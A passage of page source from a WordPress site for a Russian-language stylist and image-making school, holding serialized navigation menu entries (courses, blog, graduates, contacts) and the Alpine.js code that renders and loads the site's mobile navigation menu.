\u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','url':'https:\/\/scuola-stile.com\/\u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u044b-\u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432-\u0438\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u043e\u0439-\u0448\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15894,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15894','menu_order':17,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15894,'menu_item_parent':'0','object_id':'15894','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15895,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15895','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15895','menu_order':18,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15895,'menu_item_parent':'15894','object_id':'15888','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/scuola-stile.com\/%d0%b2%d0%b0%d0%bc-%d0%bd%d1%83%d0%b6%d0%bd%d1%8b-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5\/','title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15896,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15896','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15896','menu_order':19,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15896,'menu_item_parent':'15894','object_id':'15885','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/scuola-stile.com\/%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%be%d0%b2-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5\/','title':'\u041f\u0440\u043e\u0435\u043a\u0442\u044b \u0434\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432 \u0438 \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u043e\u0432','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14766,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0411\u043b\u043e\u0433','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b1%d0%bb%d0%be%d0%b3','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14766','menu_order':20,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14766,'menu_item_parent':'0','object_id':'14766','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0411\u043b\u043e\u0433','url':'https:\/\/scuola-stile.com\/\u0431\u043b\u043e\u0433\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14765,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0416\u0443\u0440\u043d\u0430\u043b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b6%d1%83%d1%80%d0%bd%d0%b0%d0%bb','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14765','menu_order':21,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14765,'menu_item_parent':'0','object_id':'14765','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0416\u0443\u0440\u043d\u0430\u043b','url':'https:\/\/scuola-stile.com\/magazine\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14768,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0414\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14768','menu_order':22,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14768,'menu_item_parent':'0','object_id':'14768','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0414\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432','url':'https:\/\/study.scuola-stile.ru\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16573,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-14 12:51:15','post_content':'','post_title':'\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16573','menu_order':23,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16573,'menu_item_parent':'0','object_id':'16573','object':'custom','type':'custom','type_label':'Custom Link','title':'\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b','url':'https:\/\/scuola-stile.com\/\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''}];"
        x-data="{
            useCtaStyles: 'false',
            howManyCtas: '1'
        }">
            <li class="oxy-site-navigation__mobile-close-wrapper">
                <button 
                aria-label="Close navigation menu" 
                class="oxy-site-navigation__mobile-close-button" 
                @click.prevent="rootOpen = false; $refs.openButton.focus()" 
                @keydown.escape="$dispatch('closemobile')"
                x-ref="closeButton">
                                                                <div class="oxy-site-navigation__css-icon oxy-site-navigation__css-icon--animation-none">
                            <div class="oxy-site-navigation__css-icon-inner"></div>
                        </div>
                                    </button>
            </li>
            <template x-for="(item, index) in getRootMenuItems">
                <li x-init="if (typeof(item)=='undefined') item={}"
                    x-data="{ 
                    open: false,
                    cta: ( index + 1 ) > ( getRootMenuItems().length - howManyCtas ) && useCtaStyles, 
                    close( focusAfter ) {
                        this.open = false;

                        focusAfter && focusAfter.focus();
                    }
                }" 
                @keydown.escape.prevent.stop="if( !open ) { $dispatch( 'closemobile' ) }; close($refs.parent);" 
                @focusin.window="!$refs.submenu?.contains($event.target) && close()" 
                @mouseover="!rootOpen ? open = true : null" 
                @mouseleave="!rootOpen ? open = false : null" 
                :data-cta="cta"
                :class="typeof(item)!='undefined' && item.classes ? Object.values(item.classes) : ''">
                    <template x-if="item.menu_image">
                        <img :src="item.menu_image" alt="" />
                    </template>
                    <a 
                    x-html="isLanguageSwitcher( item.type_label ) ? item.title : sanitizeItemTitle( item.title )"
                    :data-description="item.description ? item.description : null" 
                    :data-image="item.menu_image ? item.menu_image : null"
                    :target="item.target ? item.target : '_self'"
                    :href="item.url" :aria-current='isCurrentPage(item.url)' 
                    :data-parent-of-current='item.current_item_parent' 
                    @click="rootOpen ? rootOpen = false : null"></a>
                    <template x-if="getChildren(item.ID).length != 0">
                        <button 
                        @touchstart.prevent="open = !open" 
                        @mousedown.prevent="open = !open" 
                        @keydown.enter="open = !open" 
                        @keydown.space="open = !open" 
                        :aria-label='item.title + " sub-menu"' 
                        :aria-expanded="open"
                        x-ref="parent">
                            <svg class='icon' viewBox="0 0 25 28">
                                <use xlink:href="#Lineariconsicon-chevron-down"></use>
                            </svg>
                        </button>
                    </template>
                    <template x-if="getChildren(item.ID).length != 0">
                        <ul 
                        :class="open ? 'open' : null" 
                        x-ref="submenu" 
                        x-intersect="calculatePosition($el)">
                            <template x-for="item in getChildren(item.ID)">
                                <li x-data="{ 
                                    open: false, 
                                    close( focusAfter ) {
                                        this.open = false;

                                        focusAfter && focusAfter.focus();
                                    }
                                }" 
                                @focusin.window="!$refs.submenu?.contains($event.target) && close()" 
                                @mouseover="!rootOpen ? open = true : null" 
                                @mouseleave="!rootOpen ? open = false : null" 
                                :class="item.classes ? Object.values(item.classes) : ''">
                                <template x-if="item.menu_image">
                                    <img :src="item.menu_image" alt="" />
                                </template>    
                                <a 
                                x-html="item.title" 
                                :data-description="item.description ? item.description : null" 
                                :data-image="item.menu_image ? item.menu_image : null"
                                :target="item.target ? item.target : '_self'"
                                :href="item.url" :aria-current='isCurrentPage(item.url)' 
                                @click="rootOpen ? rootOpen = false : null" 
                                @mouseover="!rootOpen ? open = true : null"></a>
                                    <template x-if="getChildren(item.ID).length != 0">
                                        <button @touchstart.prevent="open = !open" @mousedown.prevent="open = !open" @keydown.enter="open = !open" @keydown.space="open = !open" :aria-label='item.title + " sub-menu"' :aria-expanded="open">
                                            <svg class='icon' viewBox="0 0 25 28">
                                                <use xlink:href="#Lineariconsicon-chevron-down"></use>
                                            </svg>
                                        </button>
                                    </template>
                                    <template x-if="getChildren(item.ID).length != 0">
                                        <ul :class="open ? 'open' : null" x-ref="submenu" x-intersect="calculatePosition($el)">
                                            <template x-for="item in getChildren(item.ID)">
                                                <li :class="item.classes ? Object.values(item.classes) : ''">
                                                    <template x-if="item.menu_image">
                                                        <img :src="item.menu_image" alt="" />
                                                    </template>  
                                                    <a 
                                                    x-html="item.title" 
                                                    :data-description="item.description ? item.description : null" 
                                                    :data-image="item.menu_image ? item.menu_image : null" 
                                                    :target="item.target ? item.target : '_self'"
                                                    :href="item.url" :aria-current='isCurrentPage(item.url)' 
                                                    @click="rootOpen ? rootOpen = false : null"></a>
                                                </li>
                                            </template>
                                        </ul>
                                    </template>
                                </li>
                            </template>
                        </ul>
                    </template>
                </li>
            </template>
        </ul>

        <script>
            var alpineIntersect = document.createElement('script');
            var alpine = document.createElement('script');

            // Intersect
            alpineIntersect.setAttribute('defer', 'true');
            alpineIntersect.setAttribute('id', 'alpineintersect');
            alpineIntersect.setAttribute('src', 'https://scuola-stile.com/wp-content/plugins/oxygen/component-framework/vendor/alpinejs/alpinejs.intersect.3.10.5.js')

            // Alpine
            alpine.setAttribute('defer', 'true');
            alpine.setAttribute('id', 'alpine');
            alpine.setAttribute('src', 'https://scuola-stile.com/wp-content/plugins/oxygen/component-framework/vendor/alpinejs/alpinejs.3.10.5.js')

            if (!document.getElementById('alpineintersect')) {
                document.head.appendChild(alpineIntersect);
            }

            if (!document.getElementById('alpine')) {
                document.head.appendChild(alpine);
            }

            document.addEventListener('alpine:init', () => {
                Alpine.data('oxyA11yMenuData', () => ({
                    menu: [{'ID':14771,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 15:00:50','post_content':'','post_title':'\u0413\u043b\u0430\u0432\u043d\u0430\u044f','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'home-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14771','menu_order':1,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14771,'menu_item_parent':'0','object_id':'14771','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0413\u043b\u0430\u0432\u043d\u0430\u044f','url':'https:\/\/scuola-stile.com\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom','menu-item-home'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16537,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:08:51','post_content':'','post_title':'Accademia Moda','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'academia-moda','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16537','menu_order':2,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16537,'menu_item_parent':'0','object_id':'16537','object':'custom','type':'custom','type_label':'Custom Link','title':'Accademia Moda','url':'https:\/\/scuola-stile.com\/?p=17756','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16544,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:17:56','post_content':'','post_title':'\u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'accademia-della-moda-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-fashion-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6-%d0%ba%d0%be-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16544','menu_order':3,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16544,'menu_item_parent':'16537','object_id':'16544','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f','url':'https:\/\/scuola-stile.com\/?p=17756','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16541,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:17:56','post_content':'','post_title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0438 \u043e\u0442\u0432\u0435\u0442\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'faq','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16541','menu_order':4,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16541,'menu_item_parent':'16537','object_id':'16541','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0438 \u043e\u0442\u0432\u0435\u0442\u044b','url':'https:\/\/scuola-stile.com\/?p=16508','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14749,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041a\u0443\u0440\u0441\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d1%83%d1%80%d1%81%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14749','menu_order':5,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14749,'menu_item_parent':'0','object_id':'14749','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041a\u0443\u0440\u0441\u044b','url':'https:\/\/scuola-stile.com\/faculties\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14750,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041e \u0448\u043a\u043e\u043b\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14750','menu_order':6,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14750,'menu_item_parent':'0','object_id':'14750','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e \u0448\u043a\u043e\u043b\u0435','url':'https:\/\/scuola-stile.com\/\u043e-\u0448\u043a\u043e\u043b\u0435\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14757,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:18:53','post_content':'','post_title':'\u041e \u0448\u043a\u043e\u043b\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14757','menu_order':7,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14757,'menu_item_parent':'14750','object_id':'14757','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e \u0448\u043a\u043e\u043b\u0435','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14751,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'English school','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'english-school','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14751','menu_order':8,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14751,'menu_item_parent':'14750','object_id':'14751','object':'custom','type':'custom','type_label':'Custom Link','title':'English school','url':'https:\/\/ielfs.com\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14752,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041d\u0430\u0448\u0438 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u0435\u043b\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%bd%d0%b0%d1%88%d0%b8-%d0%bf%d1%80%d0%b5%d0%bf%d0%be%d0%b4%d0%b0%d0%b2%d0%b0%d1%82%d0%b5%d0%bb%d0%b8-3','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14752','menu_order':9,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14752,'menu_item_parent':'14750','object_id':'14752','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041d\u0430\u0448\u0438 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u0435\u043b\u0438','url':'https:\/\/scuola-stile.com\/teacher\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14753,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:52:31','post_content':'','post_title':'\u0421\u041c\u0418 \u043e \u043d\u0430\u0441','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d1%81%d0%bc%d0%b8-%d0%be-%d0%bd%d0%b0%d1%81','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14753','menu_order':10,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14753,'menu_item_parent':'14750','object_id':'14753','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0421\u041c\u0418 \u043e \u043d\u0430\u0441','url':'https:\/\/scuola-stile.com\/\u0441\u043c\u0438-\u043e-\u043d\u0430\u0441\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14763,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'FAQ: \u0447\u0430\u0441\u0442\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'faq-%d1%87%d0%b0%d1%81%d1%82%d1%8b%d0%b5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14763','menu_order':11,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14763,'menu_item_parent':'14750','object_id':'14763','object':'custom','type':'custom','type_label':'Custom Link','title':'FAQ: \u0447\u0430\u0441\u0442\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b','url':'https:\/\/scuola-stile.com\/faq-\u0447\u0430\u0441\u0442\u044b\u0435-\u0432\u043e\u043f\u0440\u043e\u0441\u044b\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14762,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u041a\u0430\u043a \u043d\u0430\u0447\u0430\u0442\u044c \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14762','menu_order':12,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14762,'menu_item_parent':'14750','object_id':'14762','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041a\u0430\u043a \u043d\u0430\u0447\u0430\u0442\u044c \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435','url':'https:\/\/scuola-stile.com\/\u043a\u0430\u043a-\u043d\u0430\u0447\u0430\u0442\u044c-\u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':37173,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2022-07-12 06:20:38','post_content':'','post_title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u043f\u043e \u0434\u0438\u043f\u043b\u043e\u043c\u0443','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%8b-%d0%bf%d0%be-%d0%b4%d0%b8%d0%bf%d0%bb%d0%be%d0%bc%d1%83','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'https:\/\/scuola-stile.com\/?p=37173','menu_order':13,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':37173,'menu_item_parent':'14750','object_id':'37173','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u043f\u043e \u0434\u0438\u043f\u043b\u043e\u043c\u0443','url':'https:\/\/scuola-stile.com\/37059-2','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14756,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:18:53','post_content':'','post_title':'\u0412\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b2%d1%8b%d0%bf%d1%83%d1%81%d0%ba%d0%bd%d0%b8%d0%ba%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14756','menu_order':14,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14756,'menu_item_parent':'0','object_id':'14756','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0438','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14758,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 